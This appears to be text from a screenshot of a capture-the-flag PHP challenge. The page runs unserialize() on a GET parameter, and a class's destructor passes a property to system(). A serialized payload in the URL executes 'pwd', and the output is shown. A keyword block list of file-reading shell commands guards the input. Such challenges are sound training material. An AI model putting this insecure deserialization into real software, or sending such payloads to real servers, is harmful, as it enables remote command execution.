 45.122.249.68:10019/?payload=
Not secure | 45.122.249.68:10019/?payload=O:10:"exploit_me":1:{s:3:"cmd";s:3:"pwd";}
Repos Configs Docs Tutorials
<?php
class exploit_me
{
    public $cmd;
    public function __destruct(){
        system($this->cmd);
    }
}
$payload= $_GET['payload'];
if ($payload[0]==='a' || $payload[0]==='C')
{
    die('awwwww! this\'s the wrong way!');
}
else if (preg_match('/cat|ls|nl|head|less|more|tail|mv|base|grep|dir|\*|strings|sort|txt|find|print|tac|awk/is',$payload))
    die('awwwww! this\'s the wrong way!');
unserialize($payload);
throw new Exception("oh nooooooo!!!");
?>
/var/www/html
Fatal error: Uncaught Exception: oh nooooooo!!! in /var/www/html/index.php:18 Stack trace: #0 {main} thrown in /var/www/html/index.php on line 18